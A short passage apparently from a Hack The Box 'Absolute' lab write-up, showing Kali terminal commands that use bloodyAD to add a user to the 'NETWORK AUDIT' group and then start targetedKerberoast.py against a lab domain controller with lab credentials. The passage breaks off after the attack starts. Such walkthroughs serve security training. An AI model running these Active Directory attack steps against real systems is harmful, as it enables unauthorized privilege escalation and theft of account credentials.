 attacker to brute force the weak password.
┌──(kali㉿kali)-[~/HTB/Absolute/smb/targetedKerberoast]
└─$ bloodyAD -k --dc-ip 10.10.11.181 --host dc.absolute.htb -d 'absolute.htb' -u 'm.lovegod' -p 'Ab
soluteLDAP2022!' add groupMember 'NETWORK AUDIT' 'm.lovegod'
[+] m.lovegod added to NETWORK AUDIT
┌──(kali㉿kali)-[~/HTB/Absolute/smb/targetedKerberoast]
└─$ python targetedKerberoast.py -k --dc-ip '10.10.11.181' -v -d 'absolute.htb' -u 'm.lovegod' -p '
AbsoluteLDAP2022!'
[*] Starting kerberoast attacks
[*] Fetching usernames from Active Directory with LDAP
┌──(kali㉿kali)-[~/HTB/Absolute/smb/targetedKerberoast]
└─$ sS
[0] 0:zsh*Z 1:zsh  2:zsh-Z "kali" 11:37 12-Jun-25